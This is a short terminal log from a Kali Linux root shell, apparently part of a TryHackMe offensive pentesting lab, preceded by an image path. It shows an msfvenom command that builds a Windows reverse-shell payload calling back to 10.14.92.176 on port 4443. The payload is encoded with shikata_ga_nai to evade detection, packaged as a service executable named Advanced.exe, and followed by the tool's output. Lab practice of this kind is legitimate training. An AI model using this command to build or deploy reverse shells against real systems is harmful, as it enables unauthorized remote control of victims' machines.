 ┌──(root㉿kali)-[/home/w3nx1z1/桌面/thm/offensivepentesting]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.14.92.176 LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe-service file: 15872 bytes
Saved as: Advanced.exe